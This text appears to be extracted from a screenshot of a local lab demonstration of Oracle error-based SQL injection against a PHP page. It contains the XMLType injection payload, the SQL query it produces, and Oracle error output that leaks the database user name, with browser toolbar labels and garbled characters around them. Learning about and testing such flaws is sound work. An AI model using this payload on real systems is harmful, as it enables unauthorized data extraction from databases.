 172.16.49.137/oracle.php?id=1 and (select XMLType('<:'||(select user from dual)||'>')
搜索
IP
来自 Google Chrome
axjc
扫描器
镜像
搜索引擎
网页
漏洞验证
各种博客
connected
Input:1 and (select XMLType('<:'||(select user from dual)||'>') from dual) is not null
select id,username,password,phone from admin where id = 1 and (select XMLType('<:'||(select user from dual)||'>') from dual) is not null
Warning: oci_execute(): ORA-31011: XML ORA-19202: XML ���� LPX-00110: Warning: ��Ч�� QName ":SYSTEM" (�������) Error at line 1 ORA-06512: ��
"SYS.XMLTYPE", line 310 ORA-06512: �� line 1 in C:\phpstudy_pro\WWW\oracle.php on line 13
Warning: oci_fetch_all(): ORA-24374: in C:\phpstudy_pro\WWW\oracle.php on line 14
No data found